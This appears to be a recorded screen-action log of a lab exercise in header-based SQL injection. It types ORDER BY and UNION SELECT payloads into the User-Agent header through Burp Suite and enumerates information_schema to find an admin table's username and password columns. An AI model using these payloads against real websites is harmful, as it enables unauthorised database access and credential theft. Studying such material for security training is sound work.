
Step: Open the Header Based Injection test page and capture its request in Live HTTP Headers
click(130, 190)

mouse_move(188, 73)

click(118, 14)

Step: Open the replay editor for the captured request to inject an ORDER BY probe
click(175, 231)

Step: Replay with a UNION SELECT User-Agent payload, revealing MySQL version 5.5.32
click(452, 311)
text(union select 1,table_name,3 from information_schema.tables)

Step: Replay the information_schema.tables query, close the replay window, and scroll the table names
click(452, 349)

click(443, 350)

scroll(down, 3)
text(admin)

scroll(down, 3)

Step: Replay the information_schema.columns query targeting the admin table
click(441, 351)

Step: Switch Burp Suite to the Proxy Intercept view with intercept on
click(207, 59)

click(261, 56)

Step: Capture the header.php GET request in Burp's proxy history and view its raw headers
click(383, 89)

click(263, 59)

click(231, 57)

mouse_move(334, 214)

Step: Scroll the Repeater response showing the MySQL syntax error from the quoted User-Agent
scroll(down, 3)

Step: Probe the User-Agent with order by 5 (unknown column error) and order by 3 (results)
text(oder vt)

text(y 20-- and 'a'='a)

scroll(down, 3)

scroll(down, 3)
text(5)

mouse_move(451, 207)
text(3)

scroll(down, 3)

scroll(down, 3)

Step: Send union select 1,table_name,3 from information_schema.tables and scroll the listed table names
text(select 1,2,3--)

scroll(down, 3)

Step: Query information_schema.columns for table 'admin' and scroll the response to username, password, admin_pass
text(admin)

scroll(down, 3)

scroll(down, 3)
